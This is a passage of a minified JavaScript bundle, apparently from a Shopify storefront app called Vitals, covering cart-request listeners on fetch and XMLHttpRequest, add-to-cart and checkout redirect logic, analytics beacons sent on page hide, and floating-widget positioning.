0:r.M40))return!0;if(e.toString().includes('VITALS_GET_$_DESCRIPTION')&&g.b.U17.r41())return!0}}return!1}t74(t,e,n){switch(e[0]){case a.Q69:return this.k33(t,e[1]);case a.E57:return this.d4(t,e[1]);case a.O62:return this.i75(t,u.mb.V69);case a.U37:return this.n58(t,e[1]);case a.M42:return this.h43(t,e[1]);case a.Q70:return this.h42(t,e[1],n)}return!1}k33(t,e){const n=p()(e);if(n.length){const e=n.first();e.hasClass(y)?e.replaceWith(t):e.html(t);return a.Q69}return!1}d4(t,e){e(t);return a.E57}}},9132:(t,e,n)=>{"use strict";n.d(e,{Oc:()=>r,lp:()=>o,qq:()=>s});var i=n(9880);const r=16;const o={V71:16,U38:32};const s=[i.J$.B73,i.J$.Q37,i.J$.w2,i.J$.y52,i.J$.M20]},9880:(t,e,n)=>{"use strict";n.d(e,{Ef:()=>s,J$:()=>i,js:()=>o,n2:()=>r});var i;!function(t){t.B73="AnnouncementBar";t.Q37="StickyAtc";t.w2="CurrencyConverter";t.y52="LiveChatChannels";t.M20="ScrollToTop"}(i||(i={}));const r=['top','top_fixed','top_left','top_right','bottom','bottom_left','bottom_right'];var o;!function(t){t.Y70="top";t.V54="bottom"}(o||(o={}));var s;!function(t){t.Y3="left";t.W69="right"}(s||(s={}))},1754:(t,e,n)=>{"use strict";n.d(e,{b:()=>_e});var i=n(1076);var r=n(7730);var o=n(6634);var s=n(775);var a=n(6691);var c=n(3369);class u{constructor(){this.y66=!1}y70(){this.m11();this.H26();(0,s.Bu)({B74:!0});_e.U16.p31().then(()=>{this.y66=!0}).catch(()=>{})}m11(){if(!this.c34())return;this.e31=new IntersectionObserver((t,e)=>this.e32(t,e),{threshold:.5})}p32(t){if(!this.c34())return;document.querySelectorAll(t).forEach(t=>{var e;null===(e=this.e31)||void 0===e||e.observe(t)})}e32(t,e){this.c34()&&t.forEach(t=>{var n;if(t.isIntersecting){const i=t.target;const o=(0,r.tz)(t.target);null===(n=s.zW[s.Zt.V61])||void 0===n||n.push(o);e.unobserve(i)}})}w38(t){return(0,i.sH)(this,void 0,void 0,function*(){(yield(0,s.lk)(t))&&this.k34()})}g23(){return Object.assign(Object.assign({},s.zW),{[s.Zt.S68]:Object.assign({[s.Zt.H27]:(0,o.yW)(),[s.Zt.S59]:_e.Y71.M29(),[s.Zt.M44]:s.wk.Q72,[s.Zt.V72]:_e.U16.V73(),[s.Zt.U39]:window.VITALS.bid||'0'},this.i78())})}H26(){window.addEventListener('pagehide',()=>{this.B75()});document.addEventListener('visibilitychange',()=>{'hidden'===document.visibilityState&&this.B75()});window.addEventListener('beforeunload',()=>{this.B75()});setTimeout(()=>{this.w38(this.f24())},1e3)}B75(){const t=this.g23();const e=t[s.Zt.S68];if(t&&e){const n=Object.assign(Object.assign({},t),{[s.Zt.S68]:Object.assign(Object.assign({},e),{[s.Zt.M44]:s.wk.Q73})});this.w38(n)}}h45(){setInterval(()=>{this.w38(this.g23())},5e3)}k34(){(0,s.vf)()}f24(){const t=_e.Y71.G84()&&_e.U17.r21();this.h45();return Object.assign(Object.assign({},s.zW),{[s.Zt.S68]:Object.assign(Object.assign({[s.Zt.H27]:(0,o.yW)(),[s.Zt.S59]:_e.Y71.M29(),[s.Zt.M44]:s.wk.U40,[s.Zt.V72]:_e.U16.V73(),[s.Zt.U39]:window.VITALS.bid||'0'},t&&{[s.Zt.z10]:t}),this.i78())})}c34(){return'IntersectionObserver'in window}i78(){var t;(0,r.C2)();const e=c.ke.O44(a.G$)||'';return this.y66?Object.assign({[s.Zt.z11]:(null===(t=_e.Y11.n54())||void 0===t?void 0:t.token)||'',[s.Zt.Y15]:(0,r.j6)()},e&&{[s.Zt.J65]:e}):{}}}var l=n(3712);var d=n(4297);var f=n(8430);var h=n(7798);var p=n(5690);var m=n(5201);var v=n(5956);var _=n(607);var g=n(1683);var y=n(7466);const b=(t,e)=>{(0,p.i)(h.X.G67)&&(0,m.k$)(m.p4.E12,m.Qv.M18)&&t.includes('/cart/add')&&400===e&&document.getElementsByClassName('Vtl-VolumeDiscountRadio')&&!document.getElementsByClassName('Vtl-VolumeDiscountRadio__Submit')&&v.a.n30(new y.v('Failed to add item(s) to cart',y.J.W66))};class w{constructor(){this.p34=[];this.n60=[]}r43(t){this.p34.push(t)}p35(t){this.n60.push(t)}X81(){this.r44();this.n61()}r44(){if(!window.XMLHttpRequest)return;const t=window.XMLHttpRequest.prototype;const e=t.send;const n=t.open;const i=this.Q74.bind(this);const r=Object.getOwnPropertyDescriptor(t,'open');r&&!1===r.writable?v.a.n30(new y.v('Network listeners - XMLHttpRequest property not writable',y.J.W66,{M4:{descriptorWritable:null==r?void 0:r.writable,method:'open',nb:!0,sr:30}})):t.open=function(...t){[,this.__url]=t;n.apply(this,t)};const o=Object.getOwnPropertyDescriptor(t,'send');o&&!1===o.writable?v.a.n30(new y.v('Network listeners - XMLHttpRequest property not writable',y.J.W66,{M4:{descriptorWritable:null==o?void 0:o.writable,method:'send',nb:!0,sr:30}})):t.send=function(...t){[this.__data]=t;i(this);e.apply(this,t)}}n61(){if('function'!=typeof window.fetch){v.a.Q50(new _.f(g.Hq));return}const t=window.fetch;const e=this.M45.bind(this);const n=Object.getOwnPropertyDescriptor(window,'fetch');n&&!1===n.writable?v.a.n30(new y.v('Network listeners - window.fetch property not writable',y.J.W66,{M4:{descriptorWritable:null==n?void 0:n.writable,method:'fetch',nb:!0,sr:30}})):window.fetch=function(...n){const i=t.apply(this,n);e({url:n[0],data:n[1],promise:i});return i}}M45(t){const e='string'==typeof t.url?t.url:null;if(e){this.p34.forEach(n=>{var i;return n({Y77:e,Y6:null===(i=t.data)||void 0===i?void 0:i.body})});t.promise.then(t=>{b(e,t.status);t.clone().json().then(t=>{this.n60.forEach(n=>n({Y77:e,Y6:t}))}).catch(()=>{});return t}).catch(()=>{})}}Q74(t){const e=t.__url;if(!e)return;this.p34.forEach(n=>n({Y77:e,Y6:t.__data}));let n;'function'==typeof t.onload&&(n=t.onload.bind(t));t.onload=i=>{b(e,t.status);t.response&&this.n60.forEach(n=>n({Y77:e,Y6:t.response}));n&&n.call(t,i)}}}var S=n(9517);var x=n(9677);var E=n(5541);var C=n(9417);var O=n(457);var T=n(1267);var U=n(3340);var A=n(1337);var M=n(5172);var D=n.n(M);var k=n(3733);class P{t77(t,e={}){return window.vtlsLiquidData.dynamicFunctions(Object.assign(Object.assign(Object.assign({},(0,k.hR)()),e),{$:D(),vitalsGet:k.aK,vitalsSet:(t,e)=>{(0,k.xT)(t);(0,k.Id)(t,e)}}))[t]}}var L=n(8076);class R{constructor(){this.w48=[];this.m12=!1}X81(){_e.Y72.J45().on(L.od,()=>{this.m12=!0;_e.Y72.J45().off(L.od);this.f25()})}f25(){this.w48.forEach(t=>{_e.Y72.J45().trigger(L.BE,t)});this.w48=[]}r46(t){this.m12?_e.Y72.J45().trigger(L.BE,t):this.w48.push(t)}}var H=n(6291);var B=n(245);var N=n(2085);var I=n(8127);var X=n(2924);class j{constructor(){this.w49=!1;this.J66=!1}B76(t){if(!this.J66){this.J66=!0;t?this.M46(t):this.p36()}}t78(){this.J66=!1}p36(){if((0,k.aK)('VITALS_FLAG__UPDATE_CART_ON_CHECKOUT')){const t=D()(N.Kt).filter(':visible').first();const e=_e.Y71.z8();const n=t.serialize();_e.U41.t79(e,n).then(t=>this.M46(t)).catch(t=>{this.t80();E.aU.Q50(new E.fz(g.tE,{msg:t}))});return}_e.U41.U42(_e.Y71.E53()).then(t=>this.M46(t)).catch(()=>this.t80())}M46(t){this.m13(t)?this.w51(t,!1,void 0):this.t80()}m13(t){let e=2;this.w49&&(0,m.k$)(m.p4.Y4)&&(e=1);return t.item_count>=e&&function(t){if(!t.total_price||!t.items)return!1;const e=[];t.items.forEach(t=>{const n=t.variant_id;e.includes(n)||e.push(n)});return e.length<=100}(t)}w51(t,e,n){const i={cart:{items:t.items.map(t=>({quantity:t.quantity,productId:t.product_id,variantId:t.variant_id,price:window.vtlCurrencyWithoutDecimals?t.price:t.price/100,subscription:!!t.selling_plan_allocation}))},cartToken:t.token,userId:_e.U16.V73(),uid:(0,X.dj)()};if(e){i.isPostPurchase=!0;i.orderId=n}if(!_e.U14.w52()){const t=_e.U16.B77();t&&(i.rate=t);const e=_e.U16.w25();e&&(i.currency=e)}_e.U41.E61(_e.Q39.M3(S.v.z0),i,{timeout:I.z}).then(t=>{t.code?this.t80(t.code):this.t80()}).catch(t=>{(null==t?void 0:t.toString().includes(d.Sz))&&E.aU.Q50(new E.fz(g.q));this.t80()})}t80(t){let e=_e.Y71.B66();try{let n={};const i=(0,k.aK)('VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS');if(i){const t=_e.S47.U43(i);t&&(n=t)}if(t){const i=_e.Y11.g26();if(i&&0===i.indexOf('c1-'))n.discount=t;else{n.redirect=e;e=_e.Y11.g27(t)}}Object.keys(n).length>0&&(e+=`?${(0,B.lc)(n)}`);const r=c.ke.O44(d.BN);if(!t&&(null==r?void 0:r.startsWith('VT_'))){e=(0,B.__)(e,'discount','+');E.aU.Q50(new E.fz(g.V8,{p:e,d:r}))}}catch(t){}this.t78();_e.Y72.J45().trigger(L.zf);_e.Y71.E50(e,`AppDiscount-${_e.Y71.O59()}---${e}`)}p37(t){this.w49=t}}var $=n(9880);var W=n(9132);var Y=n(5731);class V{constructor(){this.U44={};this.p38=[]}S69(t){const{Q75:e,Q76:n}=function(t,e){$.n2.includes(t)||v.a.n30(new y.v('Unexpected widget position provided while adjusting vertical alignment',y.J.W66,{M4:{widgetId:e,widgetPosition:t}}));let n;t.includes($.Ef.Y3)?n=$.Ef.Y3:t.includes($.Ef.W69)&&(n=$.Ef.W69);return{Q75:n,Q76:t.includes($.js.Y70)?$.js.Y70:$.js.V54}}(t.S70,t.Z13);const i=Object.assign(Object.assign({},t),{S71:t.S71||!1,Q75:e,Q76:n});this.U44[t.Z13]=Object.assign({},i);this.n63(i)}n64(t,e){this.U44[t]=Object.assign(Object.assign({},this.U44[t]),{S71:!e});const n=Object.assign({},this.U44[t]);this.n63(n)}r48(t,e){try{const n=document.querySelector(e);if(n){new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?this.m14(t,!1):this.m14(t,!0)})},{threshold:.05}).observe(n)}this.p38.push(t)}catch(n){v.a.n30(new y.v('Failed to handle ignore height logic for widget',y.J.W66,{M4:{id:t,selector:e,msg:(0,Y.X5)(n)}}))}}m14(t,e){this.U44[t]=Object.assign(Object.assign({},this.U44[t]),{J67:e});const n=Object.assign({},this.U44[t]);this.n63(n)}n63(t){let e={left:0,right:0};const n=W.qq.indexOf(t.Z13);W.qq.forEach((i,r)=>{const o=this.U44[i];if(!o||o.S71||o.J67||o.Q76!==t.Q76)return;i!==t.Z13&&o.isRelative&&!this.p38.includes(o.Z13)&&this.r48(o.Z13,o.S52);const s=document.querySelector(o.S52);if(s){let t=o.Q75?e[o.Q75]:Math.max(...Object.values(e));if(o.p39&&t<o.p39){e=this.r49(o.Q75,e,o.p39);t=o.p39}r>=n&&this.w53(s,o,t);const i=s.offsetHeight;e=this.r49(o.Q75,e,i)}})}r49(t,e,n){const i=Object.assign({},e);if(t)i[t]+=n;else{const t=Math.max(...Object.values(i))+n;i.left=t;i.right=t}return i}w53(t,e,n){t.style[e.Q76]=`${n}px`;const i=e.Q76===$.js.Y70?$.js.V54:$.js.Y70;t.style[i]='initial'}}var F=n(9424);var J=n(4512);var G=n(4);var K=n(1429);class Q{constructor(){this.w54=!1;this.z14=!1}r50(){return this.z14}y67(){(0,x.L)().then(()=>{this.z14=!0})}r22(){(D()('script[src*="/assets/storefront/bars/admin_bar_injector"]').length>0||D()('script[src*="/assets/storefront/bars/preview_bar_injector"]').length>0||D()('script[src*="https://cdn.shopify.com/shopifycloud/preview-bar"]').length>0)&&(this.w54=!0)}B79(){return this.w54}r51(t){if((0,p.i)(h.X.V45)&&(0,F.P3)().q80||(0,p.i)(h.X.y51)&&(0,J.V$)().q80||(0,p.i)(h.X.J22)&&(0,G.U7)().q80)return new K.G(t)}}var z=n(8863);var q;!function(t){t[t.z15=422]="z15";t[t.g29=404]="g29";t[t.p40=469]="p40"}(q||(q={}));const Z={[q.z15]:d.pq,[q.g29]:d.pe};var tt;!function(t){t[t.X1=0]="X1";t[t.X2=1]="X2";t[t.U46=2]="U46"}(tt||(tt={}));var et=n(6499);var nt=n(5589);var it=n(7204);var rt=n(9661);var ot=n(6757);var st=n(9562);var at=n(7182);class ct extends rt.X{constructor(){super();this.r52=t=>{this.r53=!1;this.i79(at.Qx.Q63,t);(0,k.aK)('VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT')||D()(t.target).off('click',this.B83).on('click',this.B83)};this.w55=t=>{this.i79(at.Qx.U27,t)};this.B83=t=>{this.i79(at.Qx.W77,t);if(this.r53){t.preventDefault();t.stopPropagation()}};this.t82=t=>{if((0,st.l)(st.K.X3,t)){t.preventDefault();t.stopPropagation()}};this.z16=t=>{(0,st.l)(st.K.X3,t)&&t.target.blur()};this.p41={[at.Qx.Q63]:[],[at.Qx.U27]:[],[at.Qx.W77]:[]};this.r53=!1}r54(t,e,n){this.p41[e][t]=n}k36(t,e){delete this.p41[e][t]}W63(){var t;const e=_e.Y72.S72();e.on('mousedown touchstart',N.QY,this.r52);e.on('mouseup touchend',N.QY,this.w55);e.on('keydown',`${N.Kt} input`,this.t82);e.on('keyup',`${N.Kt} input`,this.z16);(0,k.aK)('VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT')&&(null===(t=e.find(N.QY)[0])||void 0===t||t.addEventListener('click',t=>{t.stopPropagation();this.B83(t)},!0))}i79(t,e){if(this.r53)return;const n=this.p41[t];const i=Object.keys(n).map(t=>parseInt(t,10));for(let r=0;r<i.length;r+=1){const o=i[r];try{if(!1===n[o](e)){this.r53=!0;return}}catch(e){E.aU.p1(e,new E.fz(g.JK,{msg:(0,Y.X5)(e),p:o,et:t},(0,Y.yf)(e)))}}}}(0,i.Cg)([ot.o],ct.prototype,"W63",null);var ut=n(9085);var lt=n(767);class dt extends rt.X{constructor(){super(...arguments);this.J69=[];this.E62=!1;this.O67=t=>{const e=_e.Y72.H25()[0];if(!e||!e.disabled&&!e.getAttribute('aria-disabled')){this.r55(t);if(this.E62){this.E62=!1;t.preventDefault();t.stopPropagation()}}}}E63(t,e,n){this.J69[t]=[e,n];return e}t83(t){for(const e of t)delete this.J69[e]}W63(){const t=_e.Y72.H25();(0,lt.u)(ut.w.E31,()=>{this.b18()});t.length&&this.b18()}b18(){_e.Y72.H25()[0].addEventListener('click',this.O67,(0,k.aK)('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON'))}t84(t){return'boolean'==typeof t?t:'function'!=typeof t||t()}r55(t){if(this.E62)return;const e=Object.keys(this.J69);for(const n of e){const e=Number(n);try{const[n,i]=this.J69[e];n(t);if(!this.t84(i)){this.E62=!0;return}}catch(t){E.aU.p1(t,new E.fz(g.Pl,{msg:(0,Y.X5)(t),p:n},(0,Y.yf)(t)))}}}}(0,i.Cg)([ot.o],dt.prototype,"W63",null);var ft=n(4287);var ht=n(1517);var pt=n(7622);var mt=n(8043);var vt=n(2025);var _t=n(4032);var gt=n(8491);class yt{constructor(){this.E64=[];this.O68=tt.X1;this.B84=new ct;this.O69=new dt;this.n65=t=>{this.u0=t}}X81(){this.B84.W63();this.C0=(0,z.fn)();const t=c.ke.E24(a.wx);const e=t?JSON.parse(t):[];if(e.length){this.E64=e;this.E65=e.reduce((t,e)=>t+e.q,0)}}E63(t,e,n=!0){return this.O69.E63(t,e,n)}t83(t){return this.O69.t83(t)}M48(){return this.O68===tt.X1}n54(){return this.u0}g26(){var t;return(null===(t=this.u0)||void 0===t?void 0:t.token)||c.ke.O44(a.Ls)}g27(t){return _e.Y71.z5(`${et.td}/${t}`)}J70(){this.O68=tt.X2}M49(){return this.O68===tt.X2}J71(){this.O68=tt.X1}E66(){this.O68=tt.U46}t55(){this.O69.W63()}r54(t,e,n){this.B84.r54(t,e,n)}k36(t,e){this.B84.k36(t,e)}O48(){this.X81();this.p42();this.u1()}t56(){_e.y68.r43(t=>{this.E67(t)&&(0,mt.l)(()=>_e.Y72.J45().trigger(L.Lv),L.Lv)});_e.y68.p35(t=>{this.u2(t.Y77)&&this.i80(t.Y6)})}u2(t){return t.includes(et.ry)||t.includes(et.UV)||t.includes(et.DC)}E67({Y77:t,Y6:e}){var n,i;if(!this.u2(t)||!e)return!1;const r=t.includes(et.ry);if(e instanceof FormData){if(r){const t=parseInt(null!==(n=e.get('quantity'))&&void 0!==n?n:'0',10);return!!e.get('id')&&!Number.isNaN(t)}let t=!1;e.forEach((e,n)=>{n.includes('updates')&&(t=!0)});return t}if('string'==typeof e)try{if(r){return null===(i=JSON.parse(e).items)||void 0===i?void 0:i.some(({id:t,quantity:e})=>!!t&&void 0!==e)}const t=JSON.parse(e);return'updates'in t?!!t.updates&&!(0,vt.Cz)(t.updates):'quantity'in t}catch(t){const n=new URLSearchParams(e);return n.has('id')&&n.has('quantity')||n.has('items[0][id]')&&n.has('items[0][quantity]')}return!1}p42(){_e.Y72.J45().on(L.Lv,()=>{this.O68===tt.X2&&this.E66()});_e.Y72.J45().on(L.SI,()=>{this.J71();_e.Y72.J45().trigger(L.dB)})}u1(){if(!_e.Y71.O61()&&!(0,z.Lx)())return;const t=D()(N.xl);t.on('change',()=>{this.J70()});t.on('blur',t=>{const e=D()(t.target).closest(N.Kt);if(!e.length){this.J71();v.a.n30(new y.v('Missing Cart Form on Quantity Change',y.J.W66));return}const n=e.serialize();(0,it.Z)(1e3).then(()=>{if(this.M49())this.E68(n);else{this.J71();_e.Y72.J45().trigger(L.Fq)}})})}E68(t){const e=_e.Y71.z8();_e.U41.t79(e,t).then(t=>{this.J71();_e.Y72.J45().trigger(L.ei,[t])}).catch(t=>{this.J71();t.V74===q.z15&&window.alert(d.pq)})}E69(t){if(!Array.isArray(t.items)||!Array.isArray(this.E64)||t.items.length!==this.E64.length||this.E65&&this.E65!==t.item_count)return!0;for(const e of t.items){const t=this.E64.find(t=>t.vid===e.variant_id);if(!t||t.q!==e.quantity)return!0}return!1}p43(t){return(0,i.sH)(this,void 0,void 0,function*(){try{return yield _e.U41.E61(_e.Q39.M3(S.v.p27),Object.assign({uid:(0,X.dj)()},t),{timeout:8e3},nt.U.Y17)}catch(t){v.a.n30(new y.v('Error with saving the discount',y.J.W66,{M4:{msg:(0,Y.X5)(t),nb:!0,sr:10}}))}})}k39(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=yield this.y71();if(e){const{shopifyCart:n,wasCartUpdated:i}=e;i&&this.k40();const r=Object.assign({ct:n.token},t);yield this.p43(r)}})}k40(){(0,mt.l)(()=>_e.Y72.J45().trigger(L.SI),L.SI)}i80(t){if(!t)return;let e;if('string'==typeof t)try{e=JSON.parse(t)}catch(t){return}else e=t;if(_e.U16.M50(e)){const t=e;this.z17(t)}else this.r56()}r56(){return(0,i.sH)(this,void 0,void 0,function*(){try{const t=yield this.y71();if(t){const{shopifyCart:e,wasCartUpdated:n}=t;n?this.k40():this.n66(e)}}catch(t){v.a.n30(new y.v('Failed to fetch and process cart',y.J.W66,{M4:{msg:(0,Y.X5)(t)}}))}})}z17(t){this.n65(t);if(this.E69(t)){this.C1(t);this.k40()}}Q77(t){return(0,i.sH)(this,arguments,void 0,function*({addToCartItems:t,saveDiscountData:e,shouldRedirectToCartOnDrawerOrNotificationFail:n,useAcceleratedCheckoutRedirects:i,onBeforeNavigateToCart:r,onBeforeNavigateToCheckout:o,onStayOnTheSamePage:s,onAfterAddToCart:a}){var c;const u=yield this.E70(t);if(!u)return;null==a||a(u);e&&(yield this.k39(e));if(!i){(0,p.i)(h.X.O30)&&window.vtlsCartDrawer?null===(c=window.vtlsCartDrawer)||void 0===c||c.show():((0,z.Lx)()||(0,z.Ct)())&&(yield this.p44(u));return}const l=(0,O.Bh)();switch(l.M6){case O.yB.O31:yield this.p45(u,n,r,s);break;case O.yB.J25:yield this.u3(o);break;case O.yB.S35:yield this.E71(r);break;case O.yB.E4:yield this.E72(u,!1,s);break;default:v.a.n30(new y.v('No valid setting for ATC redirect',y.J.W66,{M4:{atcRedirect:l.M6}}));yield this.p45(u,n,r,s)}})}p45(t,e,n,r){return(0,i.sH)(this,void 0,void 0,function*(){(0,p.i)(h.X.O30)&&window.vtlsCartDrawer||(0,z.Lx)()||(0,z.Ct)()?yield this.E72(t,e,r):yield this.E71(n)})}u3(t){return(0,i.sH)(this,void 0,void 0,function*(){(yield null==t?void 0:t())||_e.u4.B76()})}E71(t){return(0,i.sH)(this,void 0,void 0,function*(){(yield null==t?void 0:t())||(yield _e.Y71.E51())})}E72(t,e,n){return(0,i.sH)(this,void 0,void 0,function*(){var r;const o=(0,k.aK)('VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE');if(o){_e.S47.U43(o);return}if(_e.Y71.O61()){null==n||n();yield _e.Y71.E51();return}(0,p.i)(h.X.O30)&&window.vtlsCartDrawer?null===(r=window.vtlsCartDrawer)||void 0===r||r.show():((0,z.Lx)()||(0,z.Ct)())&&(yield this.p44(t,()=>(0,i.sH)(this,void 0,void 0,function*(){e&&(yield _e.Y71.E51())})));null==n||n()})}p44(t,e){return(0,i.sH)(this,void 0,void 0,function*(){this.C0?yield this.C0.z18(t,e):yield null==e?void 0:e()})}C1(t){this.E64=t.items.map(t=>({q:t.quantity,pid:t.product_id,vid:t.variant_id,key:t.key}));this.E65=t.item_count;this.E64.length?c.ke.B65(a.wx,JSON.stringify(this.E64)):c.ke.z6(a.wx)}E30(){if(window.isVitalsDemo)return!1;if(_e.Y71.B64())return!1;if((0,p.i)(h.X.J21)||(0,p.i)(h.X.L80)||(0,p.i)(h.X.y51)&&(0,J.sG)().smartBarType===ft.P.J47||(0,O.Bh)().B21)return!0;if(_e.Y71.O61())return(0,p.i)(h.X.G67)||(0,p.i)(h.X.D83)||(0,p.i)(h.X.J17)||(0,p.i)(h.X.E1)&&(0,ht.uF)().M10;if((0,p.i)(h.X.G67)&&((0,m.k$)(m.p4.Y4)||(0,m.k$)(m.p4.Y5))){return[pt.b.U17,pt.b.O57,pt.b.Y13].includes(_e.Y71.M29())}return!1}y71(){return(0,i.sH)(this,void 0,void 0,function*(){const t=_e.Y71.E53();try{const e=yield _e.U41.U42(t);this.n65(e);const n=this.E69(e);n&&this.C1(e);return{shopifyCart:e,wasCartUpdated:n}}catch(t){if((0,Y.ML)(t)&&t.V74===q.p40){v.a.n30(new y.v('Failed to fetch cart',y.J.W66,{M4:{mid:h.X.G67}}));return}}})}i81(t,e){return(0,i.sH)(this,void 0,void 0,function*(){const n={id:t.lineItemKey,properties:Object.assign(Object.assign({},t.properties||{}),e),quantity:t.quantity};try{return yield _e.U41.E61(_e.Y71.z5(`${et.UV}.js`),n,{headers:{'Content-Type':'application/json'}})}catch(t){v.a.n30(new y.v('updateCartItemProperties: Failed to update cart properties',y.J.W66,{M4:Object.assign(Object.assign({},(0,Y.Pu)(t)),{stk:(0,Y.yf)(t),payload:JSON.stringify(n)})}));throw t}})}w56(t,e){return(0,i.sH)(this,void 0,void 0,function*(){let n=0;const r=t=>(0,i.sH)(this,void 0,void 0,function*(){const i=[];let o;for(const n of t)try{o=yield this.i81(n,{_oid:e})}catch(t){i.push(n)}if(0===i.length){if(!o)throw new Error('Last response is undefined');return o}if(n>=1)throw new Error('Failed to update cart item OID after retries');n+=1;return r(i)});try{return yield r(t)}catch(e){v.a.n30(new y.v('Failed to update cart item OID',y.J.W66,{M4:Object.assign(Object.assign({},(0,Y.Pu)(e)),{stk:(0,Y.yf)(e),lineItemData:JSON.stringify(t)})}));throw e}})}E70(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=_e.Y71.B67();const n=1===t.length?t[0]:{items:t};const i=this.C0?this.C0.i82(n):n;try{return yield _e.U41.S73(e,i,{timeout:8e3})}catch(t){const e=t;if(void 0!==e.V74&&(r=e.V74,[q.z15,q.g29].includes(r))&&Z[e.V74])window.alert(Z[e.V74]);else{const e=(0,Y.X5)(t);'Internal Server Error'!==e&&v.a.n30(new y.v('Add to cart failed',y.J.W66,{M4:{msg:e}}))}return}var r})}g32(t,e){return(0,i.sH)(this,void 0,void 0,function*(){const n={id:t,quantity:e};return yield _e.U41.E61(_e.Y71.z5(`${et.UV}.js`),n,{headers:{'Content-Type':'application/json'}},void 0,!0)})}f27(t){return(0,i.sH)(this,void 0,void 0,function*(){return yield _e.U41.E61(_e.Y71.z5(`${et.DC}.js`),{updates:t},{headers:{'Content-Type':'application/json'}},void 0,!0)})}E73(t){return(0,i.sH)(this,void 0,void 0,function*(){const e={note:t};return yield _e.U41.E61(_e.Y71.z5(`${et.DC}.js`),e,{headers:{'Content-Type':'application/json'}},void 0,!0)})}p46(t){return(0,i.sH)(this,void 0,void 0,function*(){return yield _e.U41.E61(_e.Y71.z5(`${et.DC}.js`),{attributes:t},{headers:{'Content-Type':'application/json'}},void 0,!0)})}n66(t){(0,_t.s)(gt.O,()=>{var e;(null===(e=this.C0)||void 0===e?void 0:e.J73())&&(0,lt.C)(ut.w.J48,t)})()}}class bt{constructor(){this.J74=null;this.Q78=[]}C2(t){this.J74=t;this.C3()}C4(){return this.J74}Q79(t){this.Q78.push(t);return()=>{const e=this.Q78.indexOf(t);e>-1&&this.Q78.splice(e,1)}}S74(){return null!==this.J74}O70(){this.J74=null;this.C3()}C3(){this.Q78.forEach(t=>{try{t(this.J74)}catch(t){E.aU.n30(new y.v('Error in promotions listener',y.J.W66,{M4:{msg:(0,Y.X5)(t)}}))}})}}var wt=n(4763);var St=n(7378);var xt=n(5427);var Et=n(6442);var Ct=n(1592);class Ot{constructor(){this.J75=D()();this.M51=D()();this.S75=D()();this.O71=D()();this.E74=D()();this.n67=D()();this.E75=D()();this.z19='';this.h48=!1;this.m16=300;this.g34=20;this.f28=6;this.m17=0}B72(){if(!(this.h48||this.J75.length||_e.U17.r41()||_e.Y72.u7())){this.h48=!0;(0,Et.Vj)(Ct.$P.u8)}return this.J75}E59(){return this.M51}u9(){const t=(0,Et.bj)(Ct.$P.Q71);return(null==t?void 0:t.U48)?D()(t.U48):D()()}H25(){(0,k.aK)('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE')&&(_e.Y72.z20(this.O71)||(this.O71=this.u9()));this.O71||this.E76().catch();return this.O71}H30(t){this.O71=t}M43(){return this.S75}w57(){return this.E75}w58(){this.E74.length||(this.E74=this.u10());return this.E74}i83(){this.n67.length||(this.n67=this.h49());return this.n67}X81(){return(0,i.sH)(this,void 0,void 0,function*(){this.S75=yield this.J76();this.O71=yield this.E76();(0,xt.R7)(St.q.getState()).setButton(this.O71[0]);this.O71.length||this.w59();_e.Y72.J45().on(L.f9,()=>{const t=this.H25();t.length&&!document.body.contains(t[0])&&this.w59()})})}O47(){return(0,i.sH)(this,void 0,void 0,function*(){this.E75=this.u11();yield this.C5();yield this.E77()})}C5(){return(0,i.sH)(this,void 0,void 0,function*(){let t=(0,Et.bj)(Ct.$P.u8);if(t)this.J75=t.U48;else if(!_e.U17.r41()&&!_e.Y72.u7()){t=yield(0,Et.xL)(Ct.$P.u8,{r57:!0});t&&(this.J75=t.U48)}})}E77(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e;const n=`#${N.ne}`;this.M51=D()(n);if(this.M51.length)return;const i=yield(0,Et.xL)(Ct.$P.w45);if(!i)return;const r=`\n            <div ${(null===(t=i.a)||void 0===t?void 0:t.e)?`class="${null===(e=i.a)||void 0===e?void 0:e.e}"`:''} id="${N.ne}"></div>\n        `;(0,Et.ES)(i,r,n);this.M51=D()(n)})}J76(){return(0,i.sH)(this,void 0,void 0,function*(){const t=yield(0,Et.xL)(Ct.$P.U37,{r57:!0});if(!t)return D()();if(1===t.U48.length)return t.U48;let e=0;let n=t.U48[0].childElementCount;t.U48.each((t,i)=>{if(i.offsetHeight>0&&i.childElementCount>n){e=t;n=i.childElementCount}});return D()(t.U48[e])})}E76(){return(0,i.sH)(this,void 0,void 0,function*(){const t=yield(0,Et.xL)(Ct.$P.Q71,{r57:!0});if(!t)return D()();this.w60=t;return t.U48})}u11(){var t;const e=D()(N.xn);const n=null===(t=_e.U17.w46())||void 0===t?void 0:t.S66.reduce((t,e)=>{const n=Object.assign({},t);n[e.Z13]=e.W81;n[e.W81]=`${e.Z13}`;return n},{});if(!n)return D()();for(let t=0;t<e.length;t+=1){const i=D()(e[t]);const r=i.find('option');if(!r.length&&this.p47(n,i))return i;for(let t=0;t<r.length;t+=1)if(this.p47(n,D()(r[t])))return i}return D()()}p47(t,e){const n=e.val();return'string'==typeof n&&!!t[n]}u10(){if(this.S75.length){const t=this.S75.find('[name="quantity"]');if(t.length)return t.first()}const t=_e.Y72.S72().find(N.z4);return t.length?t.first():D()()}h49(){if(this.S75.length){const t=this.S75.find('[name="quantity"]').filter(':visible');if(t.length)return t.first()}return _e.Y72.S72().find(N.z4).filter(':visible').first()}k43(t=!1){if(this.z19)return this.z19;if(_e.Y71.G84())this.z19=this.Q80(this.O71,t);else if(_e.Y71.O61()){let e=D()(N.mO).first();0===e.length&&(e=D()(N.QY).first());this.z19=this.Q80(e,t)}return this.z19}Q80(t,e=!1){var n;if(!t.length)return'';const i=t.css('border');const r=t.css('background-color');const o=t.css('color');const s=t.css('font-family');let a=t.css('box-shadow');'none'===a&&this.O71[0]&&(a=null===(n=window.getComputedStyle(this.O71[0],':after'))||void 0===n?void 0:n.boxShadow);return e?{border:i,backgroundColor:r,color:o,fontFamily:s,boxShadow:a}:`\n            ${i?`border: ${i};`:''}\n            ${r?`background-color: 